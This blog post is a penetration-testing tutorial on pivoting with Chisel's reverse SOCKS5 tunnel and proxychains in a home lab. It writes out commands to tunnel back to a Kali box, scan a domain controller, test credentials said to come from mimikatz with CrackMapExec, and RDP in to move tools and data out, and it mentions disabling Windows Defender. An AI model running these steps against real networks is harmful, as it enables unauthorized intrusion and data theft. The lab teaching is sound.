Part 1 - Using Chisel with a Socks5 proxy and Proxychains for Pivoting
Introduction
Pivoting is one of the most fundamental skills a penetration tester needs to learn once they have mastered the basics. Early on in my learning journey I really struggled to understand pivoting because of the bewildering array of options and tools. Too often pivoting tutorials seem to consist of "use this tool and these switches and then you have this connection".
The problem with that method is not knowing why or when I need to use that type of pivot. More importantly I don't know what I can do with that type of pivot.
My intention with this blog post is to explain one of the two configurations I use the most and some examples of why and how I use that particular configuration over another.
Lab Setup
Download the Chisel Binaries
Before we start it is necessary to download Chisel from the following github:
https://github.com/jpillora/chiselOn the right hand side of the screen select the Releases link. You will then be presented with a list of Chisel binaries to download.
In our example we will need the 64 bit Linux and 64 bit Windows binaries. As of the time of writing Chisel is at version 1.8.1:
- chisel_1.8.1_windows_amd64.gz
- chisel_1.8.1_linux_amd64.gz
As you can see the binaries are downloaded in a compressed format, extract the files to your working directory on Kali. I often find it is then prudent to rename the files just to make them easier to work with later on:
mv chisel_1.8.1_windows_amd64 chiselWin64.exemv chisel_1.8.1_linux_amd64 chiselRemember to make Chisel executable:
chmod +x chiselNetwork Settings
The lab setup I am going to use to demonstrate pivoting with Chisel will be immediately recognizable to anyone who has done the excellent Pratical Ethical Hacking course from The Cyber Mentor. In order to fully explain the use of Chisel I have used my Virtualization software to setup two subnets:
- 192.168.16.0/24
- 10.10.10.0/24
I then made some slight modifications to the network settings to make Server 2019 unreachable from our Kali attack box. I am now using dual NICs on the Windows 10 Punisher host:
- Kali Attack box that with an IP address of 192.168.16.131
- Windows 10 (Punisher) with two NICs:
- NIC 1 has the IP address of 192.168.16.45
- NIC 2 has the IP address 10.10.10.128
- Server 2019 Domain Controller has the IP address of 10.10.10.131
At this point if you try running an nmap scan from your Kali box at the IP address of the Server 2019 Domain Controller VM, it will fail.
Overview of the lab setup
Initial Access
In order to reach the Server 2019 box from our Kali attack machine we are going to need a foothold on the Windows 10 Punisher box. For the purposes of this post we are going to assume we already have initial access credentials for the fcastle user.
You can choose how you execute your initial access but by far and away my favourite application to use is xfreerdp from within Kali. This is because it allows you to mount a drive from your Kali attack box to your Windows session. This allows for super easy file transfer in both directions. It also allows you to execute applications and scripts directly into memory without touching the target file system:
xfreerdp /v:192.168.16.45 /d:MARVEL.local /u:fcastle /p:<PASSWORD> +clipboard /dynamic-resolution /drive:/home/Marc/Documents/BlogPosts/PivotingWithChisel,shareAs can be seen in the screenshot below we now have RDP access to the Win 10 Punisher box and the mounted file share on Kali. For good measure we can also see the IP addresses of both NICs on the Windows 10 Punisher machine. Awesome stuff.
Mounted Fileshare on Kali using XFreeRDP
Using Chisel
There are two main ways in which I use Chisel for pivoting. The primary method I use is a reverse Socks proxy. I love this technique because it allows you to use most of your regular tooling by just prefixing it with proxychains.
Using Chisel with a Socks Proxy and Proxychains
We are going to use the following methodology
- Transfer the Windows Chisel Binary onto the target host
- Start a Chisel server on Kali that will accept a reverse connection for a SOCKS proxy
- Start a Chisel client on our Windows target
- Use Proxychains to target the Server 2019 box.
1. Transfer the Windows Binary
In my example given above we can transfer the windows Chisel executable by dragging it onto the desktop.
2. Start the Chisel Server on Kali
Start the Chisel server on Kali with the following command:
sudo ./chisel server -p 8001 --socks5 --reverseBefore moving on lets make sure we understand this command:
- server - telling the Chisel binary to start in server mode (as opposed to client) and to expect to receive a connection from the target.
- -p 8001 - this is the port for the HTTP tunnel through which all of your communication with the target machine will be tunnelled. You can choose any port that the target machine does not close in its firewall.
- --socks5 - tells Chisel that we can use the internal Socks proxy
- --reverse - tells Chisel to expect a reverse port forward connection
3. Start the Chisel Client on your Windows 10 machine
Use the following command to launch Chisel in client mode and make a connection back to our listening server on Kali:
chiselWin64 client <KALIP>:8001 R:socksThe above command simply starts Chisel in client mode and then points it to the Kali IP address and the tunnel port specified with -p on the server. In our example we are using port 8001 to tunnel all of our traffic. In my lab I had to disable Windows Defender in order to run the Chisel client
4. Execute commands against Server 2019 using proxychains
So what can we do with our shiny new Socks proxy pivot? The answer to that is you can use pretty much any tool that you would normally use on Kali just by prefixing it with proxychains.
If this sound too good to be true that's because it is. There is one major downside to using proxychains and that is speed. In reality using proxychains is very slow, and this is why you should learn how to use tools like nmap like scalpel instead of a sledgehammer.
When first starting on the journey of learning penetration testing, the natural inclination is to initiate nmap scans that cover as much potential discovery as possible. A crude example being:
sudo nmap -sU -sS -sC -sV -O -p- <IPAddress/sN>When you are directly connected to your vulnerable CTF VM, this type of scan makes sense, but you now are connected over a pivot. The above type of scan will almost certainly fail for timing.
To illustrate this, I ran the following scan using proxychains:
proxychains -q nmap -sT -Pn -F 10.10.10.130At first glance this might look like an odd selection of switches to be using. Let me explain my choices:
- proxychains -q, the q is for quiet, proxychains generates a large quantity of terminal output, you can make this more readable by only printing to the screen the minimum amount of information you need.
- nmap -sT - Syn Scans don't work over a pivot, you have to specify a full TCP connection.
- -F - this is the nmap switch for a fast scan, it scans far fewer ports than a typical scan. Bearing in mind this scan was run over a pivot using VMs running on my beefy Mac Pro desktop computer this scan still took almost 13 minutes! In reality over a proxychains pivot you want to be as surgical and precise as possible when scanning.
Proxychains example in the Lab
Again we are going to make the assumption we have NT\AuthoritySystem or Administrator on the Win10/Punisher VM and we have run mimikatz to discover creds for the domain admin.
Methodology
- We are going to use our pivot to check if RDP is open on the Domain Controller (Server 2019)
- Then we are going to use Proxychains and CrackMapExec to check our discovered credentials against the DC (Server 2019)
- We are going to utilise Proxychains and our pivot point to login to the DC over RDP as the Administrator.
NMap

Lets launch a very surgical nmap scan against the Server 2019 host specifying port 3389 to see if we can login using the creds we discovered on the Punisher:
proxychains -q nmap -sT -p 3389 10.10.10.130In my lab I get the following result:
CrackMapExec
So now we are going to check our discovered creds using Proxychains and CrackMapExec against the Domain Controller (Server 2019 10.10.10.130) using the following command:
proxychains -q crackmapexec smb 10.10.10.130 -u Administrator -p <Password>RDP into the DC using Proxychains
Only one thing left to do and that is to use our creds and login to the DC and thereby own the domain!!
proxychains xfreerdp /v:10.10.10.130 /d:MARVEL.local /u:Administrator /p:<PASSWORD> +clipboard /dynamic-resolution /drive:/home/Marc/Documents/BlogPosts/PivotingWithChisel,sharePretty much the same command as our initial access but this time pre-fixing proxychains and specifying the IP address of the Server 2019 box and the Domain Admin credentials. By using xfreerdp you can mount a share from your Kali attack machine onto the Server 2019 DC and you can now transfer whatever tooling you need to the DC. More importantly you can now egress whatever data you need easily from the DC over the pivot!!
Thoughts
There are a lot of tutorials on the internet showing you how to setup a pivot, my hope is that with this guide you can setup a pivot using proxychains relatively easily but now you have a good idea of what you can do using that pivot.
Happy Hunting!!